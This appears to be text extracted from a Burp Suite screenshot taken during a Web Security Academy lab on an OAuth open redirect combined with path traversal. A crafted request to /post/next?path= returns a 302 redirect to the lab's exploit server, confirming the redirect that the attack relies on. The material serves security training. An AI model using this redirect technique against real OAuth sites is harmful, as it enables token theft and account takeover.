 OAuth open-redirect 3 < redirect_uri + path-traversal open-redirect(/post/next?) × /me +
Send Cancel < > Target: https://0ad600e9031157e1803ff87600870098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /post/next?path=
https://exploit-0a4c006b039157ca80ddf7830129001d.exploit-server.net HTTP/2
2 Host: 0ad600e9031157e1803ff87600870098.web-security-academy.net
3 Cookie: session=fm4DQTxIPJu407lLXqZXtLXygLz6f65R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.3065.82
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: https://exploit-0a4c006b039157ca80ddf7830129001d.exploit-server.net
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6